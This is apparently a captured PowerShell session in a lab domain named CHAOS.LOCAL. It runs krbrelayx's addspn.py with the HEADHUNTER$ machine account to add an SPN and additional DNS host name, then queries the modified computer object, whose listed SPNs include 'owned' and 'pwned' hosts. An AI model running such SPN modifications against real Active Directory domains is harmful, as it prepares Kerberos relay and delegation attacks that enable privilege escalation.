 PS C:\Users\charlie\Downloads\krbrelayx-master\krbrelayx-master> python .\addspn.py -u CHAOS\HEADHUNTER$ -t HEADHUNTER.CHAOS.LOCAL -s cifs/test.chaos.local --additional CHAOS-DC
Password: This is the machine account password - copy/paste it when prompted
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
[+] SPN Modified successfully
PS C:\Users\charlie\Downloads\krbrelayx-master\krbrelayx-master> python .\addspn.py -u CHAOS\HEADHUNTER$ -t HEADHUNTER.CHAOS.LOCAL --query CHAOS-DC
Password:
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
DN: CN=Headhunter,CN=Computers,DC=CHAOS,DC=local - STATUS: Read - READ TIME: 2021-04-07T05:00:58.575485
dNSHostName: Headhunter.CHAOS.local
msDS-AdditionalDnsHostName: test.chaos.local
TEST$
sAMAccountName: HEADHUNTER$
servicePrincipalName: HOST/test.chaos.local
RestrictedKrbHost/test.chaos.local
TERMSRV/test.chaos.local
HOST/TEST
RestrictedKrbHost/TEST
TERMSRV/TEST
host/owned.chaos.local
host/pwned.chaos.local
HOST/Headhunter.CHAOS.local
RestrictedKrbHost/Headhunter.CHAOS.local
HOST/Headhunter
RestrictedKrbHost/Headhunter
TERMSRV/Headhunter.CHAOS.local
TERMSRV/Headhunter